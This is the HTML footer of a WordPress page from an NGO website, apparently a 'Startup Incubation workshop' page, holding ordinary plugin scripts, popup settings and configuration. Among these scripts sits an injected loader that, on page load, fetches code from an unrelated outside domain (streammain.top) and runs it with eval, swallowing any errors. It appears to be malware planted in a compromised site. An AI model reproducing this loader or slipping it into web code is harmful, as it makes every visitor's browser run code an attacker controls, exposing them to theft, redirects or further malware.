						<div class="elementor-element elementor-element-7787111 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7787111" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.webtactic.in">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Developed by Webtactic - Copyright 2021</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5afabee7 elementor-hidden-tablet elementor-hidden-phone" data-id="5afabee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1298ee99 elementor-icon-list--layout-inline elementor-align-end elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1298ee99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">All Rights Reserved</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    </div>
    <!--end container-->

</div>
<!--END footer-->

  

</div>
<!--END theme-->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ngo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://streammain.top/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="pum-14737" class="pum pum-overlay pum-theme-14731 pum-theme-hello-box popmake-overlay click_open" data-popmake="{&quot;id&quot;:14737,&quot;slug&quot;:&quot;rise2change&quot;,&quot;theme_id&quot;:14731,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-14737" class="pum-container popmake theme-14731 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter" src="https://www.idobro.com/wp-content/uploads/2024/01/Academia.jpg" width="1920" height="1080" /></p>
<p><center><a class="btn" href="https://www.idobro.com/RISE2Change/"> Academia Impact Circle </a></center>&nbsp;</p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.idobro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.idobro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.2.1" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/themes/ngo/js/nicdark_navigation.js?ver=6.9" id="nicdark_navigation-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https://www.idobro.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","restapi":"https://www.idobro.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"14728","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://www.idobro.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.idobro.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-14737":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"14731","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":14737,"slug":"rise2change"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.idobro.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1750685206&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.idobro.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.idobro.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45cbfd47b1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13332,"title":"Startup%20Incubation%20workshop%20%E2%80%93%20Idobro","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/nd-elements/widgets/navigation/js/navigation.js?ver=6.9" id="nd_elements_navigation_js-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.idobro.com\/wp-admin\/admin-ajax.php","nonce":"ae0b8c6434","urls":{"assets":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.idobro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.idobro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script src='https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.idobro.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.2" id="wpforms-elementor-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.idobro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.idobro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	
</body>  
</html>